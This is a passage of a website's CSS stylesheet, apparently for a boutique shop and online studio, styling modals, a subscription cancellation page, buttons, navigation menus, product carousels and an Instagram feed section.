      height: 1px;
      background-color: #DD453B;
      content: '';
      display: block;
      margin-top: 20px;
  }
  
  #ta-zype-card-modal .modal-body > div:first-of-type:after{
      display: none;
  }
  
  .modal .modal-content{
      padding: 40px 30px;
      border-radius: 20px;
  }
  
  .modal .modal-footer .btn-secondary{
      background-color: #C2AB8C;
      border-color: #C2AB8C;
      font-size: 13px;
      padding: 10px;
      text-transform: uppercase;
      font-weight: 400;
      margin: 0 25px;
  }
  
  .modal .modal-footer .btn-secondary:hover{
      background-color: #AC8857;
      border-color: #AC8857;
  }
  
  .modal .modal-footer .btn-primary,
  #ta-zype-card-modal .modal-footer .btn-outline-primary{
      background-color: #09396B;
      border-color: #09396B;
      color: #ffffff;
      font-size: 13px;
      padding: 10px;
      text-transform: uppercase;
      font-weight: 400;
      margin: 0 25px;
  }
  
  .modal .modal-footer .btn-primary:hover,
  #ta-zype-card-modal .modal-footer .btn-outline-primary:hover{
      background-color: #4B505A;
      border-color: #4B505A;
  }
  
  .ta-main-alert {
      position: fixed !important;
      background: #ff0000;
      z-index: 100000;
      width: 100%;
      color: #fff;
      border-radius: 0 !important;
  }
  
  .cancellation_page p {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 18px;
      line-height: 16px;
      text-align: center;
      letter-spacing: 0.02em;
      color: #000000;
      margin-bottom: 20px;
  }
  
  .cancellation_page .cancellation_note {
      margin-bottom: 60px;
  }
  .cancellation_page p {
      line-height: normal;
  }
  .cancellation_page strong {
      font-style: normal;
      font-family: "Chronicle Display A", "Chronicle Display B";
      font-weight: 500;
      font-size: 22px;
      line-height: 16px;
      text-align: center;
      letter-spacing: 0.02em;
      color: #000000;
      display: block;
      margin-bottom: 20px;
  }
  
  .cancellation_page p a {
      background: #E0E0E0 !important;
      border-radius: 6px;
      padding: 15px 28px !important;
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal !important;
      font-size: 18px;
      line-height: 23px;
      display: flex !important;
      align-items: center;
      justify-content: center;
      text-align: center;
      letter-spacing: 0.03em;
      color: #000000;
      max-width: 572px !important;
      width: 100% !important;
      transition: all 0.5s ease;
      text-decoration: none;
      outline: none;
  }
  
  .cancellation_page p a:hover {
      background: #C2AB8C !important;
  }
  
  .cancellation_text+div p,
  .cancellation_text p {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 17.0588px;
      line-height: 29px;
      letter-spacing: 0.03em;
      color: #000000;
  }
  
  .cancellation_text+div p a,
  .cancellation_text p a {
      color: #C2AB8C;
      text-decoration: none;
      outline: none;
      transition: all 0.5s ease;
  }
  
  
  .cancellation_text+div p a.btn,
  .cancellation_text p a.btn {
      padding: 10px 20px !important;
      color: #fff !important;
      background: #c2ab8c !important;
      text-decoration: none;
      outline: none;
      transition: all 0.5s ease;
      border-radius: 6px;
  }
  
  .cancellation_text+div p a.btn:hover,
  .cancellation_text p a.btn:hover {
      background-color: #09396B !important;
  }
  
  .cancellation_text+div p a.btn.btn-blue,
  .cancellation_text p a.btn.btn-blue {
      background-color: #09396B !important;
  }
  
  .cancellation_text+div p a.btn.btn-blue:hover,
  .cancellation_text p a.btn.btn-blue:hover {
      background-color: #c2ab8c !important;
  }
  
  .cancellation_text form {
      display: flex;
      width: 100%;
      flex-wrap: wrap;
  }
  
  .cancellation_text form .hs_firstname {
      margin-right: 30px;
  }
  
  .cancellation_text form .hs_lastname,
  .cancellation_text form .hs_firstname {
      width: calc(50% - 15px);
      margin-bottom: 23px;
  }
  
  .cancellation_text form {
      margin-top: 50px;
  }
  
  .cancellation_text form * {
      width: 100%;
  }
  
  .cancellation_text form label span {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 16px;
      line-height: 16px;
      letter-spacing: 0.08em;
      color: #000000;
      text-transform: uppercase;
  }
  
  .cancellation_text form .hs_phone,
  .cancellation_text form .hs_email {
      width: 100%;
      margin-bottom: 23px;
  }
  
  .cancellation_text form input[type=text],
  .cancellation_text form input[type=tel],
  .cancellation_text form textarea {
      background: #FFFFFF;
      border: 1px solid #B4B4B4;
      box-sizing: border-box;
      border-radius: 5px;
      padding-top: 6px;
      padding-bottom: 6px;
  }
  
  .cancellation_text form .hs_submit .actions {
      width: 100%;
      text-align: center;
      margin-top: 15px;
  }
  
  
  .cancellation_text {
      font-family: futura-pt, sans-serif;
  }
  
  .cancellation_text form .hs_submit .actions input[type=submit] {
      background: #C2AB8C;
      border-radius: 6px;
      padding: 10px;
      min-width: 145px;
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 17px;
      line-height: 22px;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: #FFFFFF ;
  }
  
  .ta-btn-primary, a.ta-btn-primary {
      font-style: normal;
      font-weight: normal;
      font-size: 17px;
      line-height: 22px;
      align-items: center;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      background-color: #B69977;
      border-radius: 6px;
      color: #FFFFFF !important;
      padding: 10px 20px;
      display: inline-block;
  
  }
  button.ta-btn-primary {
      font-family: futura-pt, sans-serif;
      display: inline-block;
      margin: auto;
      max-width: 400px;
  }
  .ta-btn-primary:hover, a.ta-btn-primary:hover {
      background-color: #B2774C !important;
      text-decoration: none !important;
      color: #FFFFFF !important;
  }
  #cancel-hs-flow a:hover {
      text-decoration: none !important;
  }
  
  .ta-cancel-btn, a.ta-cancel-btn {
      font-style: normal;
      font-weight: normal;
      font-size: 17px;
      line-height: 22px;
      align-items: center;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      background: #000000;
      border-radius: 6px;
      color: #FFFFFF;
      padding: 10px 40px;
      display: inline-block; 
      box-sizing: border-box;
      border: 2.35084px solid #000000;
      font-family: futura-pt, sans-serif;
  }
  .ta-cancel-btn:hover, a.ta-cancel-btn:hover {
      border: 2.35084px solid #000000;
      box-sizing: border-box;
      background-color: transparent !important;
      color: #000 !important;
  }
  
  .ta-btn-black, a.ta-btn-black {
      font-style: normal;
      font-weight: normal;
      font-size: 17px;
      line-height: 22px;
      align-items: center;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      background: #000000;
      border-radius: 6px;
      color: #FFFFFF;
      padding: 10px 10px;
      display: inline-block; 
      box-sizing: border-box;
      border: 2.35084px solid #000000;
  ing: 10px 20px;
      width: initial !important;
      font-family: futura-pt, sans-serif;
  }
  .ta-btn-black:hover, a.ta-btn-black:hover {
      border: 2.35084px solid #000000;
      box-sizing: border-box;
      background-color: transparent !important;
      color: #000 !important;
  }
  
  
  body.page-template-page-cancel-reason .btn-link,body.page-template-page-cancel-reason a.btn-link {
      color: #B69977;
      padding: 0;
      line-height: inherit;
      margin: 0;
      vertical-align: initial;
  }
  .ta-btn-outlined {
      border: 3.0524px solid #000000;
      box-sizing: border-box;
      border-radius: 7.89831px;
      font-style: normal;
      font-weight: normal;
      font-size: 22px;
      line-height: 29px;
      /* identical to box height, or 133% */
  
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
  
      color: #000000;
      font-family: futura-pt, sans-serif;
      padding-left: 50px;
      padding-right: 50px;    
  }
  .ta-btn-outlined-inverse {
      border: 3.0524px solid #fff;
      color: #fff;
  }
  .ta-btn-outlined-inverse:hover{
      color: #fff;
  }
  .the-edit-qoute {
      font-style: normal;
      font-weight: normal;
      font-size: 50px;
      line-height: 50px;
      /* or 113% */
      padding:  20px;
      padding-left: 80px;
      letter-spacing: 0.02em;
      color: #000000;
      position: relative;
  
  }
  #details-for-cancellation {
      min-height: 150px;
      border: solid 1px #666;
  }
  .cancel_form_reason {
      margin-top: 20px;
      margin-bottom: 20px;
  }
  .cancel_form_reason label {
      font-weight: 600;
      font-size: 14px;
  }
  .the-edit-qoute:before {
      content: '\201C';
      font-size: 156px;
      position: absolute;
      left: 0px;
      top: 20px;
      z-index: -1;
      color: #000;
  }
  .the-edit-qoute:after{
      content: '\201D';
      font-size: 156px;
      position: absolute;
      right: 150px;
      bottom: -30px;
      z-index: -1;
      color: #000;
  }
  
  .the-edit-subtitle{
      font-style: normal;
      font-weight: normal;
      font-size: 32px;
      line-height: 44px;
      /* or 137% */
      font-family: futura-pt, sans-serif;
      text-align: center;
      letter-spacing: 0.02em;
      max-width: 500px;
      margin: 40px;
      margin-left: auto;
      margin-right: auto;
      color: #000;
  
  }
  .the-edit-right-col {
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
  }
  .home-section-title {
      font-style: normal;
      font-weight: normal;
      font-size: 68px;
      padding-bottom: 20px;
      /* or 190% */
  
      text-align: center;
      letter-spacing: 0.02em;
      text-transform: uppercase;
  
      color: #000000;
      border-bottom: solid 1px #000;
  }
  
  h3.home-section-title {
      font-style: italic;
      font-weight: normal;
      font-size: 40px;
      line-height: 40px;
      /* identical to box height, or 113% */
      letter-spacing: 0.02em;
      text-transform: initial;
      color: #000000;
      border-bottom: none;
  }
  h3.home-section-title:after {
      content: '';
      margin: auto;
      width: 400px;
      height: 1px;
      background-color: #000;
      position: relative;
      display: block;
      bottom: -10px;
  }
  .community-row h2 {
      margin: 0;
      padding: 0.5rem 1rem;
      text-align: left;
      font-size: 30px;
      font-style: italic;
      font-weight: 400;
      line-height: normal;
      letter-spacing: 0.1em;
      text-align: left;
      text-transform: uppercase;
  
  }
  .community-row , .community-row .bg-light{
      background-color: #000 !important;
      color: #fff !important;
      text-align: left;
  }
  .community-row {
      margin-bottom: 0px;
      padding-top: 20px;
      padding-bottom: 20px;
  }
  .community-row  .navbar-light .navbar-nav .nav-link {
      color: #fff !important;
  }
  #navbar_community li a{
      border: solid 1px #ccc;
      width: 40px;
      height: 40px;
      margin-left: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
      text-align: center;
      border-radius: 50%;
      margin-top: 5px;
      margin-bottom: 5px;
      font-size: 20px;
  }
  #navbar_community ul.navbar-nav {
      margin-left: auto;
      margin-right: 0;
  }
  .community-row .fontawesome-text{
      display: none;
  }
  .community-row a {
      color: #fff;
  }
  #featured-products {
      margin-top: 0px;
  }
  #featured-products h2 {
      color: #fff;
  }
  #main {
      position: relative;
  }
  #navbar.main-header, .home #navbar.main-header .bg-light {
      background-color: transparent !important;
      transition: all .4s ease;
  }
  .home #navbar.main-header {
      background-color: #000 !important;
  }
  .scrolled #navbar.main-header {
      background-color: #fff !important;
  }
  .main-ta-full-logo {
      position: initial;
  }
  #navbar.main-header .main-ta-full-logo{
      -webkit-filter: grayscale(1) invert(1);
      filter: grayscale(1) invert(1);
  }
  
  .scrolled #navbar.main-header .main-ta-full-logo{
      -webkit-filter: initial;
      filter: initial;
  }
  .top-header-part {
      width: 100%;
      width: 100%;
      padding-top: 20px;
      padding-bottom: 0px;
      text-align: center;
  
  }
  .taOnlineStudioWelcome #menu-community-social-nav,
  .taOnlineStudioWelcome #menu-social-nav {
      position: fixed;
      bottom: 0;
      display: flex;
      margin-bottom: 0px;
      width: 100%;
      flex-direction: row;
      justify-content: center;
      background: rgba(255,255,255,.6);
  }
  .taOnlineStudioWelcome #menu-community-social-nav li,
  .taOnlineStudioWelcome #menu-social-nav li {
      width: 50px;
  }
  .taOnlineStudioWelcome #menu-community-social-nav li a,
  .taOnlineStudioWelcome #menu-social-nav li a{
      color: #000;
  }
  
  .taOnlineStudioWelcome {
      z-index: 10000;
  }
  .top-header-part .container{
      padding: 0;
      display: block !important;
  }
  .main-nav {
      text-align: center;
  }
  .header-container {
      flex-wrap: wrap !important;
  }
  #mainnavbar li .nav-link.dropdown-toggle::before {
      display: none;
  }
  #mainnavbar li a {
      font-style: normal;
      font-weight: normal;
      font-size: 16px;
      line-height: 33px;
      /* identical to box height, or 206% */
  
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
  
      color: #FFFFFF;
      padding: 0px;
      padding-bottom: 20px;
      transition: all .5s ease;
      position: relative;
      display: inline-block;
  }
  #mainnavbar li a::after, .top-header-left a.nav-link::after, .top-header-right a.nav-link::after {
      background-color: #ccc;
      content: '';
      display: block;
      height: 1px;
      width: 0%;
      margin: 0;
      background-color: #fff;
      opacity: 0;
      transition:  all .5s ease;
  }
  #mainnavbar li.show a::after, .top-header-left a.nav-link:hover::after, .top-header-right a.nav-link:hover::after{
      content: ''  !important;
      display: block !important;
      height: 1px  !important;
      width: 100% !important;
      background-color: #fff !important;
      transition:  all .5s ease !important;
      content: '';
      opacity: 1 !important;
  }
  
  .scrolled #mainnavbar li.show a::after, 
  .scrolled .top-header-left a.nav-link:hover::after, 
  .scrolled .top-header-right a.nav-link:hover::after{
      background-color: #000 !important;
  }
  
  #mainnavbar #menu-main-menu {
      margin-left: 0;
  }
  .scrolled #mainnavbar li a {
      color: #000;
  }
  #mainnavbar li {
      position: initial !important;
  }
  #mainnavbar #menu-main-menu {
      justify-content: space-evenly;
  }
  
  
  
  #mainnavbar li .dropdown-menu a {
      display: block;
      color: #000;
  }
  
  #mainnavbar li.nav-item .drop-nav-bg {
      background-color: transparent;
      position: absolute;
      width: 100%;
      left: 0;
      opacity: 0;
      max-height: 0px;
      overflow: hidden;
      background-color: rgba(236, 229, 220, 0.85);
      transition: all .2s ease;
      text-align: center;
      justify-content: center;
      display: flex;
  }
  #mainnavbar li.nav-item.show  .drop-nav-bg{
      opacity: 1;
      max-height: 400px;
      padding-top: 20px;
      padding-bottom: 20px;display: flex;
  
  }
  .scrolled #mainnavbar li.nav-item .drop-nav-bg {
      background-color: rgba(236, 229, 220, 1); 
  }
  #mainnavbar li.nav-item .dropdown-menu {
      max-width: 1350px;
  }
  
  #mainnavbar li .dropdown-menu {
      max-height: initial;
      flex-wrap: wrap;
      max-width: 1350px;
      display: flex !important;
  }
  #mainnavbar li .drop-nav-bg {
      display: none;
  }
  #mainnavbar li .drop-nav-bg .container {
      display: block;
  }
  #mainnavbar li.show .drop-nav-bg {
      display: block;
  }
  
  #mainnavbar li .dropdown-menu li {
      text-align: center;
  }
  #mainnavbar li .dropdown-menu a {
      text-align: center;
      display: inline-block;
  }
  #mainnavbar li .dropdown-menu li {
      display: block !important;
      width: 25% !important;
  }
  .drop-nav-bg .container {
      padding: 0!important;
  }
  #mainnavbar li.nav-item .dropdown-menu, 
  #mainnavbar li.nav-item.show .dropdown-menu{
  
      margin-left: 16.6666%;
      margin-right: 16.6666%;
      background-color: transparent;
      justify-content: flex-start;
  }
  #mainnavbar li{
      max-width: initial !important;
      width: 16.66666% !important;
      display: block !important;
  }
  .main-header {
      padding: 0 !important;
      display: block !important;
  }
  .header-container  {
      width: 100%;
      padding-bottom: 0 !important;
  }
  #mainnavbar li.nav-item.show .dropdown-menu li a::after {
      background-color: #ccc !important;
  }
  #mainnavbar li.nav-item.show .dropdown-menu li:hover a::after {
      background-color: #000000 !important;
  }
  
  #mainnavbar li .dropdown-menu a {
      font-style: normal;
      font-weight: normal;
      font-size: 20px;
      line-height: 28px;
      letter-spacing: 0.01em;
      color: #000000;
      text-transform: initial;
  }
  .custom-cart-icon {
      display: flex;
      justify-content: center;
      align-items: center;
  }
  .custom-cart-icon i {
      font-size: 30px;
  
  }
  .home-row-1-2 p {
      margin: 0;
  }
  .custom-cart-icon i span {
      font-family: futura-pt, sans-serif;
      font-weight: 400;
  }
  .scrolled .custom-cart-icon i,.custom-cart-icon i span  {
      color: #000;
      background-color: transparent;
      display: block;
      justify-content: center;
      align-items: center;
  }
  .custom-cart-icon i, .scrolled .custom-cart-icon i span {
      color: #fff;
      background-color: transparent;
      display: block;
      justify-content: center;
      align-items: center;
  }
  .top-header-left {
      display: flex;
      align-items: center;
      justify-content: flex-start;
  }
  .top-header-right {
      display: flex;
      align-items: center;
      justify-content: flex-start;
  }
  .top-header-left a.nav-link, .top-header-right a.nav-link {
      color: #fff !important;
      font-style: normal;
      font-weight: normal;
      font-size: 16px;
      line-height: normal;
      padding-bottom: 20px;
      /* identical to box height, or 137% */
  
      text-align: center;
      letter-spacing: 0.06em;
      text-transform: uppercase;
  
  }
  .scrolled .top-header-left a.nav-link, .scrolled .top-header-right a.nav-link {
      color: #000 !important;
  }
  
  /* Chronicle Display */
  .community-row h2 {
      font-family: "Chronicle Display A", "Chronicle Display B";
      font-style: italic;
      font-weight: 300;
  }
  #featured-products h4, .home-section-title, h3.home-section-title, .the-edit-qoute, .newslettersubscribe-inner h2 {
      font-family: "Chronicle Display A", "Chronicle Display B";
  }
  .featured-products-wrap {
      display: flex;
      align-items: center;
      justify-content: center;
  }
  #featured_products_prev, #featured_products_next {
      position: absolute;
      width: 20px;
      top: 0;
      bottom: 0;
      margin: auto;
      display: flex !important;
      align-items: center;
      justify-content: center;
      font-size: 40px;
      cursor: pointer;
  }
  #featured_products_prev.slick-disabled,
  #featured_products_next.slick-disabled,
  #featured_products_prev.slick-hidden,
  #featured_products_next.slick-hidden {
      display: none !important;
  }
  #featured_products_prev {
      left: 0;
  }
  #featured_products_next {
      right: 0;
  }
  #the-edit {
      padding-bottom: 20px;
  }
  .home-the-edit-content {
  
  }
  .home-the-edit-content .the-edit-date {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 20px;
      line-height: 26px;
      letter-spacing: 0.12em;
      text-transform: uppercase;
      color: #000;
      margin-top: 20px;
      margin-bottom: 10px;
  }
  .home-the-edit-content h3{
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 22px;
      line-height: 22px;
      /* or 109% */
      margin-top: 20px;
      letter-spacing: 0.03em;
  
      color: #000000;
  
  }
  .home-the-edit-content a.btn.text-link {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 18px;
      line-height: 26px;
      letter-spacing: 0.12em;
      text-transform: uppercase;
  
      color: #000000;
  
  }
  
  #footer a.footer-logo  {
      display: block;
      width: 500px;
      margin-top: 40px;
      margin-left: auto;
      margin-right: auto;
      margin-bottom: 60px;
  }
  #footer {
      background-color: #000;
      padding-top: 1px;
  }
  #footer ul li a, #footer .widget_nav_menu h2 {
      color: #fff;
  }
  .footer-copyright .container {
      border-top: solid 1px #fff;
  }
  
  
  .related-posts-wrapper {
      margin-top: 20px;
      margin-bottom: 0px;
  }
  .related-posts {
      position: relative;
      padding-bottom: 20px;
  }
  .related-posts h4{
      text-align: center;
  }
  .related-post {
      width: 30%;
      display: block;
      border: solid 1px #efefef;
      text-decoration: none !important;
      transition: all 0.25s ease;
  }
  .related-post:hover{
      background-color: #c2ab8c;
  }
  .related-post-image {
      width: 100%;
      background-size: cover;
      background-position: top center;
      display: block;
  }
  
  .related-post-image:after{
      content:  '';
      display: block;
      padding-top: 100%;
  }
  .related-post-title {
      text-align: center;
      font-family: futura-pt, sans-serif;
      font-size: 16px;
      padding: 10px;
      color: #333;
      display: block;
      font-weight: 500;
  }
  .related-post:hover .related-post-title {
      color: #fff;
  }
  .the-shop {
      background-color: #000;
  }
  .home .woocommerce ul.products li.product, .home .woocommerce-page ul.products li.product {
      margin: 0 !important;
  }
  .woocommerce ul.products li.product .default_image,.home .woocommerce-page ul.products li.product .default_image{
      display: block;
  }
  .woocommerce ul.products li.product .alt_image,.home .woocommerce-page ul.products li.product .alt_image{
      display: none;
  }
  .tam_shop_wrapper_home ul.products li.product {
    margin-bottom: 0;
}
  .woocommerce ul.products li.product a:hover .default_image,.home .woocommerce-page ul.products li.product:hover .default_image{
      display: none;
  }
  .woocommerce ul.products li.product a:hover .alt_image,.home .woocommerce-page ul.products li.product:hover .alt_image{
      display: block;
  }
  .woocommerce ul.products li.product .colorway {
    padding-top: 20px;
  }
  .arrow {
      color: #fff;
  }
  #featured-products {
      overflow: hidden;
      padding-left: 20px;
      padding-right: 20px;
  }
  
  #featured-products li {
      display: block;
      margin: 0;
      padding: 0;
  }
  #featured-products .products {
      margin: 0;
      padding: 0;
  }
  #featured-products .woocommerce ul.products li.product .price {
      color: #fff !important;
  }
  #feature-products .affirm-as-low-as {
      display: none;
  }
  #featured-products .product {
      padding: 0px 40px;
  }
  #featured-products .product h2 {
      text-align: left;
      font-style: normal;
      font-weight: 300;
      font-size: 22px;
      line-height: normal;
      /* or 109% */
      text-transform: initial;
      letter-spacing: 0.03em;
  
      color: #FFFFFF;
  }
  #featured-products #learn-more {
      color: #fff;
      display: none;
  }
  .home h1,.home h2,.home h3,.home h4 {
      font-weight: 300;
  } 
  #featured-products h4 {
      font-style: normal;
      font-size: 68px;
      line-height: normal;
      /* or 190% */   
      margin-top: 40px;
      padding-bottom: 15px;
      text-align: center;
      letter-spacing: 0.02em;
      text-transform: uppercase;
  
      color: #FFFFFF;
      border-bottom: solid 1px #fff;
  
  }
  .mobile-header-container  {
      display: none !important;
  } 
  .dropdown-toggle-mobile::after {
      display: inline-block;
      margin-left: 0.255em;
      vertical-align: 0.255em;
      content: "";
      border-top: 0.3em solid;
      border-right: 0.3em solid transparent;
      border-bottom: 0;
      border-left: 0.3em solid transparent;
  }
  .home input.hs-button.primary.large {
      border: 3.0524px solid #000000;
      box-sizing: border-box;
      border-radius: 7.89831px;
      font-style: normal;
      font-weight: normal;
      font-size: 22px;
      line-height: 29px;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: #000000;
      font-family: futura-pt, sans-serif;
      padding-left: 50px;
      padding-right: 50px;
      background-color: transparent;
  }
  .home-the-edit-content a.btn.text-link::after {
      width: 100%;
      opacity: 1;
      background-color: #000;
  }
  .the-shop-view-more {
      padding-bottom: 40px;
      text-align: center;
  }
  
  .comunity-row-col1 {
      display: flex;
      align-items: center;
  }
  .welcome-text-width {
      max-width: 1400px;
      margin-left: auto;
      margin-right: auto;
      color: #000 !important;
  }
   .taOnlineStudioWelcome h1, .taOnlineStudioWelcome p {
      color: #fff !important;
      text-shadow: 0px 0px 30px #000000;
  }
  
  
  
  #sb_instagram .sb_instagram_header a, .sb_instagram_header a,
  #sb_instagram .sb_instagram_header a h3, .sb_instagram_header a h3 {
      text-decoration: none;
      display: inline-block;
      float: none;
      color: #000;
          font-style: normal;
      font-weight: normal;
      font-size: 42px !important;
      line-height: normal;
      font-family: futura-pt, sans-serif;
      text-align: center;
      letter-spacing: 0.02em;
      max-width: 500px;
      margin: 0px;
      margin-left: auto;
      margin-right: auto;
      color: #000;
  }
  .sbi_header_img {
      width: 70px !important;
      height: 70px !important;
      display: block;
  }
  #sb_instagram .sb_instagram_header .sbi_header_img, .sb_instagram_header .sbi_header_img,
  #sb_instagram .sb_instagram_header .sbi_header_text, .sb_instagram_header .sbi_header_text {
      float: none;
      margin: 0;
      width: initial;
      padding: 0;
  }
  #sb_instagram .sb_instagram_header a, .sb_instagram_header a, #sb_instagram .sb_instagram_header a h3, .sb_instagram_header a h3 {
      max-width: 800px !important;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: row-reverse;
  }
  #sb_instagram .sb_instagram_header, .sb_instagram_header,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img, .sb_instagram_header.sbi_medium .sbi_header_img {
      float: none;
      text-align: center;
      margin: 0 !important; 
  }
  #sb_instagram .sb_instagram_header {
      margin-top: 40px !important;
      margin-bottom: 20px !important;
  }
  #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_bio h3, .sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_bio h3 {
      padding-top: 0px !important;
      margin: 0 !important; 
  }
  .sbi_header_text {
      text-align: center;
      margin-left: 20px !important;
      justify-content: center;
  }
  .instagram-feed {
      padding-top: 40px;
      padding-bottom: 90px;
  }
  .instagram-feed .slick-slide{
      margin: 10px;
      margin-top: 10px;
  }
  .instagram-feed .container{
      position: relative;
      padding-left: 20px;
      padding-right: 20px;
  }
  #ig_prev, #ig_next {
      position: absolute;
      width: 20px;
      top: 0;
      bottom: 0;
      margin: auto;
      display: flex !important;
      align-items: center;
      justify-content: center;
      font-size: 40px;
      cursor: pointer;
      color: #333;
  }
  #ig_prev.slick-disabled,
  #ig_next.slick-disabled,
  #ig_prev.slick-hidden,
  #ig_next.slick-hidden {
      display: none !important;
  }
  #ig_prev {
      left: -20px;
  }
  #ig_next {
      right: -20px;
  }
  .follow-container {
      margin-top: 30px;
      text-align: center;
  }
  .follow-container a{
      color: #333;
  }
  .follow-container .ta-btn-outlined {
      padding: 5px;
      vertical-align: initial;
      font-size: inherit;
      text-transform: initial;
  }
  .section-nav {
      transition: all 0.5s ease;
      position: -webkit-sticky;
      position: sticky;
      top: 200px;
      align-self: flex-start;
      padding-bottom: 100px;
  }
  .section-nav-trigger {
      display: none;
      text-align: center;
      padding: 10px;
      text-transform:  uppercase;
      font-family: futura-pt, sans-serif;
  }
  .section-nav-bg {
      position: fixed;
      height: 100%;
      width: 100%;
      left: 0;
      top: 0;
      z-index: 1;
      background-color: rgba(0,0,0,.25);
      display: none;
  }
  
  .shop-sidebar ul li.menu-item.show {
      border-top: solid 1px #ccc;
  }
  .menu-shop-menu-container .dropdown-menu {
      position: relative !important;
      transform: none !important;
      border: none;
      padding: 0;
      margin: 0;
      padding-bottom: 0px;
      border-bottom: solid 1px #ccc;
  
  }
  .menu-shop-menu-container .dropdown-menu a {
      padding: 10px;
  }
  .menu-shop-menu-container .dropdown-menu .menu-item {
      margin: 0;
      padding: 0;
  }
  .pause-box {
      border:  solid 1px #000;
      text-align: center;
      padding: 40px;
      margin-top: 30px;
      margin-bottom: 40px;
  }
  .pause-box strong {
      font-weight: 500;
  }
  .pause-box.box-open {
      border: none;
  }
  .pause-box ul, 
  .pause-box ul li {
      color: #000;
  }
  
  .cancellation_text button.ta-btn-primary.ta-inline-btn {
      width: initial;
  }
  
  #get_in_touch_form {
      max-width: 500px;
      margin: auto;
  }
  #get_in_touch_form fieldset {
      width: 100%;
      max-width: initial;
      text-align: left;
      margin-bottom: 10px;
  }
  #get_in_touch_form input, #get_in_touch_form textarea{
      width: 100%;
      margin: 0;
      border: solid 1px #333;
  }
  #get_in_touch_form .hs-button {
      width: 150px;
      border: none;
      font-style: normal;
      font-weight: normal;
      font-size: 17px;
      line-height: 22px;
      align-items: center;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      background-color: #B69977;
      border-radius: 6px;
      color: #FFFFFF !important;
      padding: 10px 20px;
      display: inline-block;
          font-family: futura-pt, sans-serif;
  }
  #get_in_touch_form .hs-button:hover{
      background-color: #B2774C !important;
      text-decoration: none;
      color: #FFFFFF !important;
  }
  #get_in_touch_form .hs-form label {
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase;
  }
  #get_in_touch_form .submitted-message {
      padding: 20px;
      text-align: center;
      background-color: transparent;
      font-family: 'baskerville-urw', serif;
      color: #333;
      font-size: 20px;
      margin-top: 20px;
  }
  #get_in_touch_form  p {
      font-weight: 400;
  }
  #get_in_touch_form .submitted-message p {
      color: #333;
      font-weight: 400;
  }
  #my-account-btn-show{
      margin-top: 30px;
      color: #fff;
      text-decoration: none;
  }
  .ta-cancel-btn-immediate {
      background: #E0E0E0 !important;
      border-radius: 6px;
      padding: 15px 28px !important;
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal !important;
      font-size: 18px;
      line-height: 23px;
      display: flex !important;
      align-items: center;
      justify-content: center;
      text-align: center;
      letter-spacing: 0.03em;
      color: #000000;
      max-width: 572px !important;
      width: 100% !important;
      transition: all 0.5s ease;
      text-decoration: none;
      outline: none;
      border: none;
      color: #000 !important;
  }
  .ta-cancel-btn-immediate:hover{
      background: #C2AB8C !important;
      border: none;
  }
  .ta-cancel-btn-immediate:active, 
  .ta-cancel-btn-immediate:focus {
      border: none;
      outline: none;
  }
  
  
  .page-template-page-cancel-reason .btn.ta-btn-primary.ta-btn-black {
      margin-top: 30px;
      margin-bottom: 30px;
  }
  .page-template-page-cancel-reason #main p {
      font-weight: 300;
  }
  .page-template-page-cancel-reason a {
      color: #B69977;
     
  }
  .page-template-page-cancel-reason a:hover {
      color: #B69977;
      /* text-decoration: underline; */
  }
  .dotties-badge {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 25%;
  }
  .tas-obsession-badge {
      position: absolute;
      right: 0;
      width: 25%;
  }
  .dotties-badge img, .tas-obsession-badge img {
      width: 100%;
      height: auto;
  }
  .related-posts.tam-shop .blcakfriday_txt {
    display: none;
}
  @media screen and (min-width: 768px) {
      .taOnlineStudioWelcome h1 {
          white-space: normal;
          font-size: 4em;
      }
  }
  
  
  
  @media (max-width: 767px) {
      .related-posts-wrapper {
      }
      .related-post {
          width: 100%;
      }
  }
  
  @media (max-width: 767px) {
  
      .cancellation_text form .hs_lastname,
      .cancellation_text form .hs_firstname {
          width: 100%;
          margin-right: 0;
      }
  }
  
  @media only screen and (max-width: 1400px) {
      .top-header-part .container {
          padding-left: 20px;
          padding-right: 20px;
      }
      .top-header-part .navbar-brand {
          width: 100px;
      }
  }
  
  @media only screen and (max-width: 1200px) {
      .the-edit-qoute:after{
          right: 20px;
          bottom: -30px;
       }
      .top-header-part .container {
          padding-left: 20px;
          padding-right: 20px;
          max-width: initial;
      }
      .top-header-left a.nav-link, .top-header-right a.nav-link, #mainnavbar li a {
          font-size: 14px;
      }
      .community-row h2 {
          font-size: 22px;
      }
      #mainnavbar li .dropdown-menu a {
          font-size: 18px;
      }
      #navbar_community li a {
          margin-top: 0;
      }
      #featured-products h4, .home-section-title {
          font-size: 40px;
          line-height: normal;
          margin-top: 20px;
          padding-bottom: 20px;
      }
      #featured-products .product h2 {
          font-size: 22px;
      }
      .the-edit-qoute {
          font-size: 40px;
          line-height: normal;
      }
      .the-edit-qoute:before {
          top: -34px;
      }
      .the-edit-subtitle {
          font-size: 28px;
          line-height: normal;
      }
      h3.home-section-title {
          font-size: 40px;
      }
      .home-the-edit-content h3 {
          font-size: 28px;
